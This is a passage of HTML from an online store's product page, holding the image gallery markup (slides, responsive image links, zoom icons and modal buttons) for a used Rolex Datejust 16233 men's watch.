data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-154703.jpg?v=1655386561&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786159972599"
      >
        <span class="visually-hidden">
          Open media 2 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786162364663"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786162364663"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7498956158663883; --preview-ratio: 0.7498956158663883;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_2" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-346138.jpg?v=1655386599&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786162364663"
      >
        <span class="visually-hidden">
          Open media 3 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786160791799"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786160791799"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7492483463619964; --preview-ratio: 0.7492483463619964;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1946 1946w" width="1946" height="2597" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_3" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-902413.jpg?v=1655386568&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786160791799"
      >
        <span class="visually-hidden">
          Open media 4 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786162561271"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786162561271"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7503875968992249; --preview-ratio: 0.7503875968992249;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1946 1946w" width="1946" height="2593" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_4" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-571374.jpg?v=1655386606&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786162561271"
      >
        <span class="visually-hidden">
          Open media 5 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786161381623"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786161381623"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.74950884086444; --preview-ratio: 0.74950884086444;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_5" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-502516.jpg?v=1655386581&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786161381623"
      >
        <span class="visually-hidden">
          Open media 6 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-29786161119479"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-29786161119479"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_6" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-388362.jpg?v=1655386575&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="29786161119479"
      >
        <span class="visually-hidden">
          Open media 7 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-11336009351325"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-11336009351325"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1946" alt="Rolex Datejust 16233 Diamond Dial Mens Watch Box Papers" srcset="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=246 246w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=493 493w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=600 600w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=713 713w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=823 823w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=990 990w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1100 1100w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1206 1206w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1346 1346w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1426 1426w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1646 1646w, //www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_7" data-zoom-image="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-294014.jpg?v=1655385742&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="11336009351325"
      >
        <span class="visually-hidden">
          Open media 8 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-11336017281181"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-11336017281181"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <a href="//www.phigora.com/cdn/shop/products/rolex-datejust-16233-diamond-dial-mens-watch-box-papers-135080.jpg?v=1655385742&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
